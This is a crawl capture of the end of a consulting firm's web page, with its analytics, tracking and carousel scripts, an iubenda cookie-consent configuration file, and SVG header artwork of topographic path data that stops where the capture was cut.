          nextSlideArticles3239.addEventListener("click", function ( event ) {
            flktyArticles3239.next();
          }, false)
        }

        if( prevSlideArticles3239 ) {
          prevSlideArticles3239.addEventListener("click", function ( event ) {
            flktyArticles3239.previous();
          }, false)
        }

        // add click event to indicators
        articlesIndicators3239.forEach(indicator => indicator.addEventListener('click', function( event ){
          // clear all active classes
          articlesIndicators3239.forEach(indicator => indicator.classList.remove( "active" ))
          // add active class to clicked target
          event.target.classList.add( "active" )
          // move to target slide
          flktyArticles3239.select( event.target.dataset.slideTo )
        }))

      

    </script>
  

    <script nonce="XJWE/FzveqaAaAEc2KVJ7w==">
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="XJWE/FzveqaAaAEc2KVJ7w==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="XJWE/FzveqaAaAEc2KVJ7w==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="XJWE/FzveqaAaAEc2KVJ7w==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/95001182.js
body_size: 236
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"fr","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":95001182,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.efficioconsulting.com/static/img/headers/red-topo.078367011136.svg
body_size: 130467
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2800" height="1260" fill="none" xmlns:v="https://vecta.io/nano"><g clip-path="url(#A)"><path fill="#fff" d="M0 0h2800v1260H0z"/><path fill="#502b3a" d="M0 0h2800v1260H0z"/><g style="mix-blend-mode:multiply" opacity=".25"><path d="M221.441 1252.19c-2.857-10.47.215-20.66 8.649-28.67 6.36-6.08 13.327-11.77 20.039-17.27l12.074-10.07 4.306-3.72 37.473-33.09a33.29 33.29 0 0 0 7.895-10.34 34 34 0 0 0 3.399-12.64c.998-16.57-6.537-28.74-23.033-37.21-29.615-15.05-60.981-26.19-93.346-33.17-14.754-3.26-28.863-7.09-39.413-18.14-9.881-10.36-15.242-23.58-15.91-39.31-.998-22.944 1.446-45.145 3.973-63.829 2.387-17.825.137-36.41-6.889-56.792-2.357-6.506-3.563-13.388-3.561-20.325.391-15.865 13.346-23.1 23.072-27.177 21.233-8.892 44.187-13.608 66.381-18.165l2.427-.499c21.976-4.536 43.172.44 68.708 16.106 19.704 12.09 42.876 25.658 68.434 33.632 9.213 2.674 18.57 4.802 28.023 6.372l13.796 2.698c19.824 4.276 28.376 13.289 29.57 31.114a474.97 474.97 0 0 1 1.291 52.793 156.32 156.32 0 0 1-3.622 24.061c-.92 4.615-1.898 9.37-2.603 14.091-4.344 28.99 3.406 50.73 23.701 66.46 6.869 5.31 14.049 10.47 20.996 15.45l22.132 16.34c4.915 4.08 9.52 8.53 13.777 13.31l4.617 4.88c10.98 11.31 10.863 24.44 7.319 40.66-3.053 13.95.176 25.48 9.589 34.26l3.581 3.31c5.949 5.52 12.094 11.19 17.612 17.27 9.589 10.53 12.016 23.9 13.858 37.83l.802 6.55h.978l-.822-6.7c-1.857-14.1-4.342-27.63-14.109-38.38-5.538-6.1-11.702-11.81-17.671-17.33l-3.581-3.31c-9.276-8.64-12.31-19.55-9.294-33.31 3.618-16.57 3.718-29.96-7.575-41.59-1.566-1.6-3.092-3.24-4.617-4.87-4.287-4.83-8.932-9.32-13.894-13.42-7.241-5.65-14.833-11.1-22.172-16.36l-20.978-15.43c-19.982-15.49-27.615-36.91-23.327-65.52.704-4.679 1.661-9.435 2.603-14.033 1.83-7.963 3.046-16.06 3.637-24.217a470.57 470.57 0 0 0-1.291-52.895c-1.213-18.125-10.292-27.717-30.35-32.033-4.579-.979-9.278-1.859-13.818-2.698-9.414-1.557-18.731-3.671-27.904-6.332-25.462-7.934-48.573-21.462-68.219-33.532-17.34-10.631-40.899-22.101-69.412-16.226l-2.429.499c-22.25 4.576-45.242 9.292-66.555 18.225-9.98 4.176-23.268 11.63-23.679 28.076a60.21 60.21 0 0 0 3.621 20.683c6.966 20.22 9.217 38.647 6.829 56.312-2.526 18.724-4.97 40.985-3.992 64.001.264 14.94 6.053 29.22 16.203 39.97 10.724 11.23 24.988 15.13 39.902 18.41 32.282 6.95 63.569 18.06 93.109 33.07 16.127 8.29 23.484 20.14 22.505 36.25a32.99 32.99 0 0 1-3.293 12.28 32.4 32.4 0 0 1-7.666 10.04c-12.213 11.31-25.048 22.36-37.457 33.07l-4.306 3.72c-3.953 3.41-8.084 6.79-12.053 10.05-6.731 5.51-13.698 11.21-20.099 17.3-8.709 8.3-11.881 18.83-8.924 29.68.625 2.23 1.41 4.41 2.349 6.53h1.076l.039.06a48.18 48.18 0 0 1-2.481-6.81h0zm-105.655 6.78l1.683-5.74 2.33-7.89c4.93-16.35 12.894-31.7 20.607-46.56l5.479-10.67c4.736-9.38 8.709-20.46 2.214-31.66a93.75 93.75 0 0 0-12.584-17.04c-6.107-6.53-12.446-13.01-18.591-19.29l-24.5-25.71c-10.091-10.94-17.173-24.41-20.529-39.05-3.014-13.47-8.511-30.48-24.344-42.68-11.485-8.86-18.219-17.029-21.82-26.523-1.74-4.576-3.21-9.37-4.636-14.008l-2.018-6.474c-4.049-12.528-13.168-20.882-27.123-24.819a43.16 43.16 0 0 0-6.654-1.157l-2.994-.4-.253 1.719v.262c.996.157 1.996.277 3.014.399a42.34 42.34 0 0 1 6.36 1.099c13.462 3.797 21.896 11.492 25.771 23.52l2.018 6.455c1.427 4.656 2.916 9.472 4.677 14.128 4.795 12.631 14.52 21.279 22.466 27.399 15.323 11.81 20.665 28.39 23.62 41.52 3.426 14.98 10.67 28.77 20.996 39.97 7.967 8.79 16.401 17.43 24.562 25.76l18.55 19.24a92.65 92.65 0 0 1 12.309 16.69c6.01 10.35 2.233 20.82-2.27 29.71l-5.479 10.65c-7.75 14.95-15.772 30.4-20.744 46.9l-2.327 7.92.02.02-1.857 6.31h2.047zm734.158 0c-8.491-27.88-27.808-50.66-58.335-68.99-14.168-8.49-29.315-15.86-43.95-22.98l-10.372-5.07c-13.733-6.47-28.511-10.32-43.601-11.35-9.838-1.03-19.599-2.73-29.217-5.08-9.589-2.24-16.988-12.51-17.203-23.9-.272-14.03 4.992-26.51 10.061-38.6l1.445-3.46c8.65-20.8 8.104-40.81-1.702-61.17a1128.44 1128.44 0 0 1-54.99-134.244c-7.575-22.781-4.853-45.683 8.1-68.042 8.495-14.668 17.728-29.257 26.651-43.364l19.317-30.953c5.441-8.971 10.683-18.285 15.756-27.277l15.988-27.677c9.098-14.965 22.522-27.217 39.921-36.369 20.372-10.711 41.309-10.95 62.211-.699 20.744 10.171 36.751 22.78 48.923 38.547 10.703 13.888 15.01 29.653 19.529 48.859 2.935 12.509 9.413 20.702 20.352 25.798a313.9 313.9 0 0 1 29.434 16.346l.626.38c6.184 3.736 9.57 8.512 9.805 13.808.252 5.655-3.268 11.59-9.67 16.264-14.677 10.751-31.367 16.948-52.563 19.486-18.884 2.258-33.738 12.269-44.09 29.752-7.338 12.41-9.275 25.838-10.882 40.846-1.37 12.627-1.487 25.596-1.605 38.127l-.039 3.058c-.411 40.166 17.456 62.864 57.943 73.634 8.512 2.26 17.299 3.96 25.793 5.6 14.363 2.76 29.238 5.62 43.072 11.33 11.074 4.56 21.917 9.49 32.228 14.67 8.924 4.47 13.564 12.59 14.188 24.76 1.757 35.26 13.302 69.29 33.292 98.11 15.21 21.98 28.88 45.03 40.9 68.99 3.82 7.98 9.22 15.07 15.85 20.84h3.15c-7.3-5.82-13.19-13.25-17.25-21.75l-.07.06a575.21 575.21 0 0 0-41.04-69.22c-19.764-28.52-31.185-62.18-32.936-97.08-.663-12.97-5.653-21.62-15.281-26.45-10.355-5.2-21.233-10.18-32.349-14.75-14.011-5.78-28.982-8.67-43.443-11.45-8.454-1.62-17.222-3.32-25.656-5.56-39.452-10.51-56.888-32.607-56.477-71.696l.041-3.058c.118-12.489.235-25.396 1.585-37.947 1.585-14.768 3.484-27.977 10.626-40.027 10.02-16.925 24.382-26.615 42.64-28.815 21.526-2.598 38.532-8.893 53.485-19.843 6.947-5.076 10.763-11.628 10.487-17.965-.252-6.015-3.992-11.35-10.763-15.447l-.628-.38a319.79 319.79 0 0 0-29.608-16.446c-10.353-4.814-16.456-12.569-19.257-24.439-4.579-19.425-8.943-35.43-19.902-49.618-12.366-16.006-28.591-28.795-49.606-39.107-21.489-10.551-42.994-10.311-63.953.72-17.732 9.312-31.411 21.801-40.685 37.088-5.538 9.133-10.86 18.584-16.027 27.735l-15.735 27.239-19.276 30.913-26.712 43.424c-13.27 22.88-16.047 46.34-8.276 69.7 15.473 46.007 33.874 90.931 55.085 134.489 9.531 19.8 10.081 39.26 1.664 59.5l-1.446 3.46c-5.147 12.27-10.489 24.98-10.215 39.43.232 12.29 8.275 23.38 18.725 25.8 9.707 2.38 19.56 4.08 29.491 5.11 14.858 1.01 29.41 4.79 42.935 11.15l10.392 5.08c14.599 7.09 29.706 14.45 43.796 22.9 29.823 17.92 48.767 40.13 57.243 67.26l2.08.01zm15.305 0c-.1-.36-.157-.7-.255-1.06-3.62-13.49-10.254-26.18-20.901-39.95-15.245-19.7-36.086-32.73-56.262-45.32l-10.059-6.31a719.91 719.91 0 0 0-67.534-39.19c-11.979-5.92-18.004-13.49-18.436-23.16-.097-6.84.375-13.67 1.409-20.43l.626-5.09c.391-3.44.959-6.94 1.507-10.31 1.626-10.05 3.327-20.46.763-31.2-3.014-12.64-11.018-22.08-18.082-30.39-19.354-22.781-31.153-49.158-39.274-69.601-5.814-14.627-10.939-29.855-15.89-44.562l-.294-.879c-7.358-21.882-4.696-43.823 7.945-65.225l5.341-8.793c3.681-5.974 7.497-12.149 10.704-18.502 6.675-13.231 13.464-27.698 21.372-45.543l3.718-8.513c7.808-17.923 15.891-36.487 28.493-52.194 10.899-13.905 25.566-24.226 42.172-29.674 22.014-7.152 43.07-2.177 64.383 15.187 13.875 11.29 21.485 26.277 22.035 43.283.294 9.112-1.761 18.544-3.739 27.654l-1.096 5.098c-4.677 22.401-14.362 44.46-31.429 71.599-10.256 16.327-14.62 34.311-13.287 54.994l.978 13.568c.84 11.191 1.703 22.741 1.762 34.091-.115 9.843-.723 19.674-1.821 29.453l-.917 10.094c-1.353 16.186 5.301 28.857 20.958 39.885 18.241 12.85 39.042 19.51 60.548 25.74 35.48 10.27 61.879 27.06 80.722 51.3 5.832 7.49 9.98 16.58 13.972 25.39l3.016 6.54c9.648 20.5 22.385 39.46 34.714 57.81l9.489 14.23c11.12 16.9 18.06 30.65 22.53 44.58 1.87 5.87 3.4 11.99 4.87 17.9l1.9 7.48h2.03l-2.03-7.96c-1.47-5.95-3-12.11-4.89-18.04-4.5-14.11-11.53-28.02-22.76-45.08l-9.513-14.25c-12.268-18.26-24.97-37.17-34.559-57.53l-2.995-6.52c-4.05-8.91-8.238-18.14-14.207-25.81-19.117-24.58-45.849-41.59-81.721-51.98-21.35-6.18-41.996-12.77-59.98-25.46l-.04.04c-15.009-10.571-21.409-22.678-20.115-38.067l.92-10.072c1.105-9.853 1.718-19.758 1.838-29.675-.057-11.43-.919-23.02-1.762-34.233l-.957-13.546c-1.291-20.225 2.955-37.828 12.994-53.777 17.202-27.334 26.984-49.635 31.703-72.256l1.096-5.096c1.996-9.232 4.07-18.784 3.776-28.156-.549-17.605-8.434-33.092-22.759-44.782-21.858-17.823-43.524-22.899-66.203-15.527-16.971 5.556-31.961 16.101-43.092 30.314-12.776 15.927-20.898 34.591-28.766 52.656l-3.719 8.493c-7.908 17.824-14.677 32.252-21.33 45.441-3.17 6.275-6.967 12.411-10.626 18.344l-5.362 8.813c-12.955 21.943-15.676 44.442-8.12 66.903l.292.879c4.951 14.728 10.098 29.975 15.931 44.661 8.18 20.582 20.078 47.16 39.608 70.163 6.907 8.15 14.754 17.38 17.65 29.55 2.446 10.33.805 20.52-.802 30.39-.546 3.4-1.116 6.92-1.526 10.42l-.607 5.07a122.68 122.68 0 0 0-1.431 20.76c.45 10.47 6.85 18.61 19.531 24.88a718.69 718.69 0 0 1 67.337 39.09l10.059 6.33c20.039 12.49 40.746 25.42 55.755 44.85 10.488 13.54 17.006 26.02 20.548 39.24.057.18.098.36.137.54l2.016.01zm15.008 0c-4.188-20.29-14.343-39.29-31.036-57.97-12.7-14.23-28.534-24.82-43.835-35.05l-9.217-6.22c-21.88-15.26-42.222-32.71-60.724-52.08-9.413-9.65-9.784-21.58-8.434-29.87 3.718-22.84 13.288-36.87 30.059-44.1 6.673-2.9 13.443-2.86 20.664-2.82h3.932v-2h-3.914c-7.082-.04-14.383-.08-21.428 2.96-17.456 7.54-27.376 22.02-31.231 45.62-2.037 12.55 1.055 23.5 8.983 31.62 18.594 19.45 39.034 36.98 61.019 52.31l9.236 6.23-.021.03c15.207 10.15 30.919 20.68 43.463 34.71 16.321 18.28 26.321 36.84 30.489 56.63h1.995zm132.013 0c-.61-24.52-7.5-46.14-20.648-64.43-6.789-9.45-14.049-18.78-21.057-27.82l-16.986-22.24-9.961-13.73c-12.876-17.9-26.184-36.43-42.994-51.81-18.473-16.89-35.42-27.18-53.367-32.36l-44.949-12.39h.039l-19.648-5.31-.508 1.94 19.667 5.31 44.911 12.37c17.867 5.16 34.092 15.01 52.585 31.92 16.654 15.24 29.902 33.69 42.72 51.51l9.961 13.75c5.538 7.53 11.372 15.03 17.008 22.28l20.995 27.76c12.892 17.94 19.672 39.16 20.272 63.24l1.96.01zm581.81 0l3.83-6.28c18.84-29.85 36.87-49.53 58.45-63.82 20.98-13.89 38.53-14.13 55.23-.74 1.09.87 2.13 1.87 3.15 2.85 1.33 1.34 2.75 2.58 4.26 3.7 19.92 13.95 30.04 33.89 32.62 64.26h.98c-2.6-30.75-12.85-50.93-33.05-65.08a35.46 35.46 0 0 1-4.15-3.6c-1.04-.98-2.09-2.02-3.23-2.92-17.06-13.68-34.99-13.46-56.36.68-21.7 14.35-39.82 34.13-58.75 64.11v.02c-1.41 2.24-2.78 4.5-4.15 6.81l1.17.01zm38.92 0c3.32-4.85 6.95-9.47 10.86-13.83 10.25-11.41 20.23-16.95 31.39-17.43 14.79-.65 26.49 6.38 35.81 21.48a74.83 74.83 0 0 1 5.01 9.76h2.11c-1.54-3.76-3.37-7.38-5.47-10.83-9.71-15.77-22-23.08-37.56-22.43-11.72.52-22.13 6.26-32.76 18.09l.03.02c-4.28 4.76-8.22 9.83-11.79 15.17h2.37zm477.3 0c10.54-4.24 22.52-7.56 35.4-6.28 4.46.44 8.98 1.2 13.34 1.94 5.56 1.04 11.17 1.78 16.81 2.22 19.57 1.16 36.89 1.64 52.92 1.42a170.89 170.89 0 0 0 30.98-3.62c16.36-3.18 31.64-10.89 46.69-23.6 14.52-12.27 30.82-15.13 49.8-8.77 30.4 10.14 62.28 14.88 94.25 14.03 16.24-.38 29.12-4.3 39.37-11.93 7.91-5.88 15.58-12.31 23.02-18.52l13.85-11.44c6.69-5.37 14.68-10.89 24.83-8.61l26.46 6.18 39.67 9.05a186.59 186.59 0 0 0 33.19 4.34 23.83 23.83 0 0 0 10.34-2.1c3.25-1.47 6.14-3.65 8.47-6.4 1.71-1.94 2.96-4.25 3.67-6.76a17.71 17.71 0 0 0 .44-7.73c-2.6-13.69-8.14-26.63-16.21-37.88-8.55-11.79-20.15-20.31-31.39-28.54l-3.36-2.47c-14.5-10.7-23.82-22.67-29.3-37.63-6.38-16.63-13.7-32.86-21.91-48.62h.04c-11.22-22.3-25.64-43.584-54.94-48.32l-.31 1.976c28.44 4.596 42.53 25.414 53.5 47.264 8.18 15.69 15.46 31.85 21.82 48.4 5.64 15.34 15.15 27.59 29.98 38.54l3.39 2.48c11.09 8.15 22.58 16.57 30.96 28.1 7.9 11.01 13.31 23.68 15.85 37.08.37 2.29.22 4.62-.42 6.84a15.4 15.4 0 0 1-3.28 5.97c-2.12 2.53-4.77 4.55-7.76 5.89a21.37 21.37 0 0 1-9.48 1.89c-11.05-.47-22.03-1.9-32.84-4.3-13.25-2.8-26.65-5.97-39.63-9.05l-26.48-6.18c-10.99-2.48-19.43 3.34-26.47 8.99l-13.88 11.45c-7.41 6.2-15.08 12.61-22.93 18.47-9.92 7.39-22.45 11.17-38.26 11.55-31.75.85-63.41-3.86-93.6-13.91-19.67-6.61-36.58-3.62-51.66 9.11-14.8 12.49-29.79 20.06-45.82 23.18a171.66 171.66 0 0 1-30.64 3.6c-15.99.22-33.25-.26-52.78-1.42-5.57-.44-11.12-1.17-16.62-2.2-4.4-.74-8.96-1.52-13.48-1.95-15.11-1.49-28.92 3.11-40.72 8.27h5.13zm583.06 0c10.44-1.94 20.67-4.84 30.59-8.67 13.58-5.38 21.67-12.79 25.4-23.37 3.58-9.57 6.28-19.45 8.06-29.53 3.94-25.54 16.3-43.82 37.83-55.85 1.27-.83 2.41-1.87 3.35-3.08.43-.5.86-1 1.31-1.44l-1.37-1.42c-.47.48-.94 1.02-1.39 1.54-.8 1.03-1.76 1.93-2.84 2.64-22.09 12.35-34.79 31.09-38.83 57.29a164.28 164.28 0 0 1-7.98 29.16c-3.52 9.99-11.23 17.04-24.27 22.18-13.55 5.14-27.64 8.68-41.99 10.55h12.13zm-2663.484-.02c-2.053-1.06-4.127-2.08-6.262-3.02v-.02c-11.974-5.28-26.027-10.91-41.428-11.21l-.041 2c15.031.28 28.884 5.85 40.687 11.05.841.38 1.643.8 2.485 1.2h4.56zm107.69 0c2.527-18.01 10.08-35.71 22.977-53.84 6.977-9.65 13.357-19.74 19.099-30.21 7.908-14.67 5.695-29.22-6.066-39.93-10.09-8.92-20.626-17.29-31.566-25.1-20.091-14.36-34.132-35.93-39.315-60.41l-2.093-9.59c-3.092-14.55-6.282-29.59-14.208-42.782-12.818-21.302-26.419-42.404-40.37-63.926-4.62-7.116-11.702-12.349-21.643-15.986-10.959-3.997-22.389-4.636-33.444-5.256l-8.708-.539-.137 1.998 8.747.542c10.92.599 22.211 1.239 32.896 5.133 9.53 3.479 16.282 8.455 20.665 15.207l40.332 63.866c7.749 12.893 10.9 27.753 13.955 42.143l2.094 9.63c5.288 24.95 19.601 46.94 40.078 61.57a381.15 381.15 0 0 1 31.408 24.98c11.173 10.19 13.19 23.48 5.656 37.47-5.702 10.4-12.035 20.42-18.962 30.01-13.153 18.51-20.842 36.59-23.368 55.02h1.972zm454.125 0c.998-4.66 1.702-9.44 2.387-14.07.822-5.46 1.646-11.11 2.936-16.53 4.011-16.9 15.694-26.25 35.753-28.55 11.839-1.36 23.912-2.46 35.595-3.52l26.046-2.48c31.781-3.3 62.133 5.38 90.234 25.76 13.631 9.61 23.907 23.41 29.335 39.39h2.074c-5.495-16.65-16.114-31.03-30.271-41.01-28.515-20.68-59.317-29.47-91.566-26.12l-26.027 2.48-35.655 3.52c-20.665 2.38-33.268 12.49-37.436 30.05-1.292 5.52-2.131 11.21-2.953 16.71-.685 4.65-1.411 9.45-2.388 14.11h-.021a1.46 1.46 0 0 1-.039.26h1.996zm40.841 0l1.018-2.58c5.459-12.89 16.342-20.98 32.387-24.02a153.82 153.82 0 0 1 56.831.42c7.909 1.27 15.456 4.27 22.129 8.79 6.672 4.51 12.314 10.45 16.54 17.39h2.309c-9.98-15.97-22.954-24.86-40.626-28.14a155.54 155.54 0 0 0-57.551-.4c-16.477 3.12-28.18 11.83-33.835 25.18h.019c-.489 1.12-.92 2.24-1.329 3.36h2.108zm36.458 0c4.766-3 10.216-4.68 15.812-4.88 2.348-.08 4.677-.06 7.025-.04h3.227v-2h-3.209c-2.368-.02-4.715-.02-7.083.04-6.948.24-13.66 2.64-19.238 6.88h3.466zm45.303 0c-5.597-3.55-11.842-5.9-18.356-6.9l-.314 1.98a46.83 46.83 0 0 1 14.795 4.92h3.875zm81.645 0c-5.904-15.67-17.035-28.71-31.431-36.81-14.383-8.27-31.543-12.71-53.993-13.99a151.32 151.32 0 0 0-23.501 1.14l-2.33.24-6.498.62c-9.915.74-19.781 2.05-29.55 3.94v-.02c-17.829 3.81-29.94 13.58-35.989 29.03-2.026 5.14-3.648 10.43-4.853 15.83h1.996c1.177-5.14 2.733-10.18 4.657-15.07 5.794-14.79 17.417-24.14 34.579-27.82a251.66 251.66 0 0 1 29.317-3.89l6.514-.62 2.331-.24a150.03 150.03 0 0 1 23.208-1.14c22.152 1.25 39.021 5.61 53.15 13.73 13.759 7.76 24.457 20.15 30.273 35.07h2.12zm99.289 0c-9.883-37.77-25.068-65.05-47.749-85.73-7.151-6.21-14.71-11.91-22.622-17.07-4.873-3.33-9.9-6.79-14.638-10.43-21.29-16.38-33.777-33.23-39.296-53.01-3.442-12.31 2.214-23.14 14.738-28.28 6.986-2.86 13.972-2.76 21.37-2.67 2.759.03 5.636.07 8.454-.07l-.098-1.99c-2.759.11-5.597.09-8.337.06-7.26-.1-14.794-.18-22.132 2.81-13.54 5.56-19.627 17.31-15.891 30.68 5.656 20.22 18.356 37.4 40 54.07 4.775 3.68 9.843 7.14 14.736 10.49 7.834 5.12 15.32 10.76 22.406 16.91 22.292 20.3 37.241 47.12 47.028 84.23h2.031zm76.728 0a62.5 62.5 0 0 0 1.761-15.77 67.8 67.8 0 0 0-6.695-27.5c-4.136-8.57-10.029-16.13-17.278-22.18-10.363-9.18-22.969-15.33-36.479-17.78l-.33 1.98c13.173 2.38 25.464 8.38 35.557 17.34 7.033 5.86 12.75 13.2 16.765 21.51s6.232 17.41 6.503 26.67h-.02c.097 5.3-.489 10.59-1.743 15.73h1.959zm22.076 0c1.777-20.46-3.414-40.92-14.697-57.91-14.46-21.73-34.029-38.77-52.974-55.26l-7.497-6.55-4.029-3.52c-12.877-11.25-26.184-22.88-36.304-37.35-11.506-16.44-22.72-26.05-36.36-31.15-5.773-2.16-11.839-3.76-17.709-5.31l-8.006-2.18-.529 1.91 8.043 2.18c5.832 1.54 11.839 3.14 17.532 5.26 13.231 4.95 24.17 14.34 35.44 30.45 10.276 14.67 23.679 26.38 36.634 37.71l4.014 3.52 7.513 6.55c18.827 16.41 38.316 33.35 52.622 54.85h-.02c11.061 16.67 16.13 36.74 14.344 56.8h1.983zm233.839 0l-5.99-6.34a60.85 60.85 0 0 1-10.04-14.58c-1.29-2.62-1.52-7.84-.04-9.22 3.06-2.63 7.01-3.93 11-3.61a143.95 143.95 0 0 1 28.51 6.49c18.34 6.64 37.65 9.99 56.35 13.23l6.26 1.08c10.14 1.78 17.28 5.95 22.17 12.95h1.23c-5.05-7.6-12.52-12.05-23.23-13.93l-6.26-1.1c-18.65-3.24-37.92-6.57-56.16-13.19a145.96 145.96 0 0 0-28.71-6.53c-4.27-.33-8.5 1.05-11.78 3.85-2 1.82-1.53 7.7-.2 10.41l-.04.02c2.68 5.43 6.12 10.42 10.22 14.83l5.34 5.64h1.37zm202.47 0a23.99 23.99 0 0 0 1.18-7.38c-.1-17.64-8.4-31.69-16.17-43.46-6.97-10.55-13.72-22.22-15.79-35.91-2.52-16.98-2.92-34.21-1.18-51.29l.42-4.54c1.11-12.13 2.27-24.66 5.99-36.37 7.86-24.7 15.12-46.92 24.46-68.84 4.93-10.88 12.08-20.555 20.98-28.376 25.18-22.68 41.48-49.977 60.17-83.311 7.81-13.928 9.41-29.215 5.07-48.159l-6.22-26.877-14.21-62.725c-4.11-19.206-7.16-37.95.63-56.193 15.61-36.608 38.61-60.208 70.27-72.16 15.67-5.915 32.43-5.596 48.18-4.357 36.52 2.858 63.39 24.901 87.08 44.343 21 17.225 36.86 33.052 49.91 49.82 15.03 19.303 17.8 41.484 8.51 67.82-4.05 11.512-11.45 22.443-23.25 34.371l-3.8 3.779-5.73 5.775c-16.67 17.283-19.61 36.467-9.02 58.608a117.73 117.73 0 0 1 8.65 23.4c1.64 6.914-1.35 13.209-9.14 19.264-1.31 1.019-2.6 2.118-3.83 3.179a52.01 52.01 0 0 1-7.19 5.496c-11.7 6.894-18.06 18.184-18.94 33.551s-1.35 30.432 2.37 45.722c3.82 15.29 11.59 29.27 22.48 40.46 23.84 25.44 42.92 47.54 58.59 72.7l5.19 8.18c3.91 6.15 7.98 12.53 11.62 19 14.09 25.08 35.5 34.27 67.4 28.96 20.98-3.5 40.35-11.19 61.68-20.13 11.83-5.21 22.05-13.59 29.59-24.26 3.74-5.03 7.38-10.29 10.88-15.36a318.36 318.36 0 0 1 19.48-26.22c8.82-10.33 18.7-20.06 28.25-29.47l11.88-11.82 4.97-5.05c5.52-5.64 11.23-11.47 17.08-16.93 21.86-20.9 48.53-35.82 77.54-43.4 17.42-4.535 35.07-3.558 55.6 3.04a89.57 89.57 0 0 0 12.54 2.95c7.85 1.36 15.62-3.87 18.9-12.743.92-2.498 1.81-5.076 2.65-7.556 2.78-8.171 5.65-16.606 11.01-24.059 9.26-12.85 21.06-19.544 35.09-19.925 12.31-.378 24.01 4.396 35.01 9.274 4.09 1.798 8.16 3.894 12.08 5.915l5.55 2.837c12.49 6.237 26.38 7.314 45.05 3.499 15.64-3.334 31.09-7.483 46.31-12.431 13.95-4.396 23.44-13.868 27.47-27.377 1.47-4.934 2.82-9.992 4.11-14.887l4.87-17.366c.93-2.498 2.18-4.858 3.72-7.014a65.76 65.76 0 0 0 1.72-2.737 83.96 83.96 0 0 0 2.9 1.898 31.48 31.48 0 0 1 6.75 5.196c4.68 5.157 8.85 10.773 12.45 16.765 